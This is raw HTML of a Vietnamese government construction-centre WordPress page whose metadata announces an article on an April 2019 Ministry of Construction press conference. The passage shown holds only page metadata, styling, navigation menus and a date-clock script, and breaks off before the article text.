

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/
body_size: 16997
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Bộ Xây dựng họp báo thường kỳ giải đáp nhiều vấn đề “nóng” - Trung tâm CDMI - Cục Giám định - Bộ Xây dựng</title><link rel="canonical" href="https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Bộ Xây dựng họp báo thường kỳ giải đáp nhiều vấn đề “nóng” - Trung tâm CDMI - Cục Giám định - Bộ Xây dựng" /><meta property="og:description" content="Chiều 9-4, tại Hà Nội, Bộ Xây dựng tổ chức họp báo thường kỳ thông báo về tình hình kinh tế &#8211; xã hội 3 tháng đầu năm và thực hiện Nghị quyết số 01/NQ-CP của Chính phủ. Thứ trưởng Bộ Xây dựng Lê Quang Hùng chủ trì cuộc họp. &nbsp; Theo báo cáo của [&hellip;]" /><meta property="og:url" content="https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/" /><meta property="og:site_name" content="Trung tâm CDMI - Cục Giám định - Bộ Xây dựng" /><meta property="article:published_time" content="2019-04-10T02:06:46+00:00" /><meta property="article:modified_time" content="2019-04-11T07:57:17+00:00" /><meta property="og:image" content="https://cdmi.gov.vn/wp-content/uploads/2019/04/boxd.jpg" /><meta property="og:image:width" content="732" /><meta property="og:image:height" content="504" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin3b" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="admin3b" /><meta name="twitter:label2" content="Ước tính thời gian đọc" /><meta name="twitter:data2" content="6 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/","url":"https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/","name":"Bộ Xây dựng họp báo thường kỳ giải đáp nhiều vấn đề “nóng” - Trung tâm CDMI - Cục Giám định - Bộ Xây dựng","isPartOf":{"@id":"https://cdmi.gov.vn/#website"},"primaryImageOfPage":{"@id":"https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/#primaryimage"},"image":{"@id":"https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/#primaryimage"},"thumbnailUrl":"https://cdmi.gov.vn/wp-content/uploads/2019/04/boxd.jpg","datePublished":"2019-04-10T02:06:46+00:00","dateModified":"2019-04-11T07:57:17+00:00","author":{"@id":"https://cdmi.gov.vn/#/schema/person/b80758433d273acd959ea657bb7164d9"},"breadcrumb":{"@id":"https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/#primaryimage","url":"https://cdmi.gov.vn/wp-content/uploads/2019/04/boxd.jpg","contentUrl":"https://cdmi.gov.vn/wp-content/uploads/2019/04/boxd.jpg","width":732,"height":504},{"@type":"BreadcrumbList","@id":"https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://cdmi.gov.vn/"},{"@type":"ListItem","position":2,"name":"Bộ Xây dựng họp báo thường kỳ giải đáp nhiều vấn đề “nóng”"}]},{"@type":"WebSite","@id":"https://cdmi.gov.vn/#website","url":"https://cdmi.gov.vn/","name":"Trung tâm CDMI - Cục Giám định - Bộ Xây dựng","description":"TRUNG TÂM PHÁT TRIỂN CÔNG NGHỆ QUẢN LÝ VÀ KIỂM ĐỊNH XÂY DỰNG","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cdmi.gov.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://cdmi.gov.vn/#/schema/person/b80758433d273acd959ea657bb7164d9","name":"admin3b","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://cdmi.gov.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03a712dd3c46cfa42588cbe125c5db86?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03a712dd3c46cfa42588cbe125c5db86?s=96&d=mm&r=g","caption":"admin3b"},"url":"https://cdmi.gov.vn/author/admin3b/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Trung tâm CDMI - Cục Giám định - Bộ Xây dựng &raquo;" href="https://cdmi.gov.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Trung tâm CDMI - Cục Giám định - Bộ Xây dựng &raquo; Dòng bình luận" href="https://cdmi.gov.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trung tâm CDMI - Cục Giám định - Bộ Xây dựng &raquo; Bộ Xây dựng họp báo thường kỳ giải đáp nhiều vấn đề “nóng” Dòng bình luận" href="https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/feed/" /><link rel='stylesheet' id='bootstrap-style-css' href='https://cdmi.gov.vn/wp-content/themes/boxaydung/lib/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-style-css' href='https://cdmi.gov.vn/wp-content/themes/boxaydung/lib/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://cdmi.gov.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://cdmi.gov.vn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='google-language-translator-css' href='https://cdmi.gov.vn/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' /><link rel='stylesheet' id='shtheme-style-css' href='https://cdmi.gov.vn/wp-content/themes/boxaydung/style.css' type='text/css' media='all' /> <script type="text/javascript" src="https://cdmi.gov.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://cdmi.gov.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdmi.gov.vn/wp-json/wp/v2/posts/1669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdmi.gov.vn/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://cdmi.gov.vn/?p=1669' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://cdmi.gov.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdmi.gov.vn%2Fbo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://cdmi.gov.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdmi.gov.vn%2Fbo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong%2F&#038;format=xml" /><meta name="generator" content="Redux 4.5.4" /><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><link rel="icon" href="https://cdmi.gov.vn/wp-content/uploads/2018/03/cropped-bo-xay-dung-logo-787x800-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://cdmi.gov.vn/wp-content/uploads/2018/03/cropped-bo-xay-dung-logo-787x800-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://cdmi.gov.vn/wp-content/uploads/2018/03/cropped-bo-xay-dung-logo-787x800-180x180.jpg" /><meta name="msapplication-TileImage" content="https://cdmi.gov.vn/wp-content/uploads/2018/03/cropped-bo-xay-dung-logo-787x800-270x270.jpg" /></head><body data-rsssl=1 class="post-template-default single single-post postid-1669 single-format-standard content-sidebar" itemscope="itemscope" itemtype="http://schema.org/WebPage"><nav id="mobilenav"><div class="toplg"><h3>MENU</h3></div><div class="menu-top-menu-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-5" class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://cdmi.gov.vn/">Trang chủ</a></li><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501"><a href="https://cdmi.gov.vn/tvxd/">Tư vấn Xây dựng</a><ul class="sub-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://cdmi.gov.vn/tu-van-hoan-thien-ho/">Tư vấn Kiểm định Xây dựng</a></li><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cdmi.gov.vn/tham-tra-thiet-ke-va-du-toan/">Thẩm tra thiết kế và dự toán</a></li><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://cdmi.gov.vn/tu-van-ho-so/">Tư vấn Hoàn thiện hồ sơ Xây dựng</a></li><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://cdmi.gov.vn/tu-van-quan-ly-du/">Tư vấn quản lý dự án</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://cdmi.gov.vn/quan-trac/">Quan trắc</a></li></ul></li><li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326"><a href="https://cdmi.gov.vn/khoa-ho-c-cong-nghe/">Khoa học – Công nghệ</a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://cdmi.gov.vn/de-tai-du/">Đề tài – Dự án</a></li><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://cdmi.gov.vn/hoi-thao-khoa-hoc/">Hội thảo khoa học</a></li><li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://cdmi.gov.vn/chuyen-giao-cong-nghe/">Chuyển giao công nghệ</a></li><li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://cdmi.gov.vn/hop-tac-quoc-te/">Hợp tác quốc tế</a></li><li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://cdmi.gov.vn/to-chuc-su-kien/">Tổ chức Sự kiện</a></li></ul></li><li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-316"><a href="https://cdmi.gov.vn/dao-tao-sat-hach/">Đào tạo &#8211; Sát hạch</a><ul class="sub-menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/">Đào tạo và Sát hạch</a></li><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/pho-bien-quy-pham-phap-luat/">Phổ biến quy phạm Pháp luật</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://cdmi.gov.vn/thi-nghiem-trang/">Thí nghiệm</a><ul class="sub-menu"><li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-ket-cau-be-tong/">Thiết bị kiểm định về kết cấu bê tông</a></li><li id="menu-item-1429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinhve-ket-cau-thep/">Thiết bị kiểm định về kết cấu thép</a></li><li id="menu-item-1430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-kinh/">Thiết bị kiểm định về kính</a></li><li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-ket-cau-duong/">Thiết bị thí nghiệm kết cấu đường</a></li><li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-dat/">Thiết bị thí nghiệm đất</a></li><li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-tai-cong-trinh/">Thiết bị kiểm định tại công trình</a></li><li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://cdmi.gov.vn/cac-dung-cu-do-co-ban/">Các dụng cụ đo cơ bản</a></li><li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://cdmi.gov.vn/cac-thiet-bi-khac/">Các thiết bị khác</a></li></ul></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://cdmi.gov.vn/du-an-tieu-bieu/">Dự án tiêu biểu</a></li><li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1002"><a href="https://cdmi.gov.vn/tin-tuc/">Tin tức</a></li></ul></div></nav><div id="page" class="site"><header id="masthead" class="site-header logo-center" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="top-header hidden-sm hidden-xs"><div class="container"><div id="glt_widget-2" class="widget widget_glt_widget"><div id="google_language_translator" class="default-language-vi"></div></div></div></div><div class="banner-mobile"></div><div class="container"><div class="site-branding"><p class="site-title"><a href="https://cdmi.gov.vn/" rel="home">Trung tâm CDMI &#8211; Cục Giám định &#8211; Bộ Xây dựng</a></p><p class="site-description">TRUNG TÂM PHÁT TRIỂN CÔNG NGHỆ QUẢN LÝ VÀ KIỂM ĐỊNH XÂY DỰNG</p></div><div class="header-content">
<a id="showmenu" class="hidden-md hidden-lg">
<span class="hamburger hamburger--collapse">
<span class="hamburger-box">
<span class="hamburger-inner"></span>
</span>
</span>
</a><div class="logo">
<a href="https://cdmi.gov.vn"><img data-lazyloaded="1" src="[data-uri]" data-src="https://cdmi.gov.vn/wp-content/uploads/2018/03/banner.png"></a> <script type="text/javascript">function startTime() {
						    var today 	= new Date();
						    var ll 		= today.getDay();
						    var dd 		= today.getDate();
						    var mm 		= today.getMonth()+1;
						    var yyyy 	= today.getFullYear();
						    var h 		= today.getHours();
						    var m 		= today.getMinutes();
						    var s 		= today.getSeconds();
						    m = checkTime(m);
						    s = checkTime(s);
						    switch(ll) {
						    	case 0:
							        ll = 'Chủ nhật';
							        break;
							    case 1:
							        ll = 'Thứ hai';
							        break;
							    case 2:
							        ll = 'Thứ ba';
							        break;
							    case 3:
							        ll = 'Thứ tư';
							        break;
							    case 4:
							        ll = 'Thứ năm';
							        break;
							    case 5:
							        ll = 'Thứ sáu';
							        break;
							    case 6:
							        ll = 'Thứ bảy';
							        break;
							    default:
							        ll = 'Thứ hai';
							}
						 //    if(dd<10) {
							//     dd = '0'+dd;
							// }
							// if(mm<10) {
							//     mm = '0'+mm;
							// }
						    document.getElementById('txt').innerHTML = ll + ' ngày '+ dd + ' tháng ' + mm + ' năm ' + yyyy + " " + h + ":" + m + ":" + s;
						    
						    var t = setTimeout(startTime, 500);
						}
						function checkTime(i) {
						    if (i < 10) {i = "0" + i};  // add zero in front of numbers < 10
						    return i;
						}
						jQuery(document).ready(function($) {
							startTime();
						});</script> <div class="hidden-xs hidden-sm date-current"><div id="txt"></div></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://cdmi.gov.vn/">Trang chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501"><a href="https://cdmi.gov.vn/tvxd/">Tư vấn Xây dựng</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://cdmi.gov.vn/tu-van-hoan-thien-ho/">Tư vấn Kiểm định Xây dựng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cdmi.gov.vn/tham-tra-thiet-ke-va-du-toan/">Thẩm tra thiết kế và dự toán</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://cdmi.gov.vn/tu-van-ho-so/">Tư vấn Hoàn thiện hồ sơ Xây dựng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://cdmi.gov.vn/tu-van-quan-ly-du/">Tư vấn quản lý dự án</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://cdmi.gov.vn/quan-trac/">Quan trắc</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326"><a href="https://cdmi.gov.vn/khoa-ho-c-cong-nghe/">Khoa học – Công nghệ</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://cdmi.gov.vn/de-tai-du/">Đề tài – Dự án</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://cdmi.gov.vn/hoi-thao-khoa-hoc/">Hội thảo khoa học</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://cdmi.gov.vn/chuyen-giao-cong-nghe/">Chuyển giao công nghệ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://cdmi.gov.vn/hop-tac-quoc-te/">Hợp tác quốc tế</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://cdmi.gov.vn/to-chuc-su-kien/">Tổ chức Sự kiện</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-316"><a href="https://cdmi.gov.vn/dao-tao-sat-hach/">Đào tạo &#8211; Sát hạch</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/">Đào tạo và Sát hạch</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/pho-bien-quy-pham-phap-luat/">Phổ biến quy phạm Pháp luật</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://cdmi.gov.vn/thi-nghiem-trang/">Thí nghiệm</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-ket-cau-be-tong/">Thiết bị kiểm định về kết cấu bê tông</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category 